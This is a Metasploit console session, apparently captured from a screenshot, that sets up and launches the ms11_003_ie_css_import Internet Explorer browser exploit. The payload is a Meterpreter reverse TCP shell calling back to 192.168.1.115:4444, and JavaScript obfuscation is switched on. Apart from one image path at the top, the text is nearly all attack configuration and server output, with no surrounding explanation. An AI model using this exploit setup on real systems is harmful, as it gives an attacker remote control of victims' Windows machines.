 msf exploit(windows/browser/ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH uiui no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.115 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms11_003_ie_css_import) > run
[*] Exploit running as background job 9.
[*] Started reverse TCP handler on 192.168.1.115:4444
[*] Using URL: http://0.0.0.0:8080/uiui
[*] Local IP: http://192.168.1.115:8080/uiui
[*] Server started.
msf exploit(windows/browser/ms11_003_ie_css_import) >